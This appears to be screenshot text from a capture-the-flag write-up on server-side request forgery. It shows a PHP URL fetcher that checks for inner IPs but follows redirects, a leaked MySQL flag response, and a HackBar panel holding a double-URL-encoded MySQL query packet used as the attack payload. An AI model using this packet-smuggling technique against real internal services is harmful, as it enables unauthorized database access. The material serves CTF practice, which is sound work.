 {
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(217) "[ 5.7.25-0ubuntu0.16.04.2e 4^.dnF@��□□��□mNX{□r{□mR:emysql_native_password□□□□□□E□□def□fla4441111g□F1111llllggggg□F1111llllggggg□flag□flag!
�□�□□□flag{QAQ_YLG_NO1}□□�""
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%250
5%256d%2579%2573%2571%256c%252c%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2566%256c%2561%2567%2520%2566%2572%256f%256d%2520%2566%256c%
2561%2534%2534%2534%2531%2531%2531%2531%2567%252e%2546%2531%2531%2531%2531%256c%256c%256c%256c%2567%2567%2567%2567%2567%2501%2500%2500%2500%2501
Post data Referer User Agent Cookies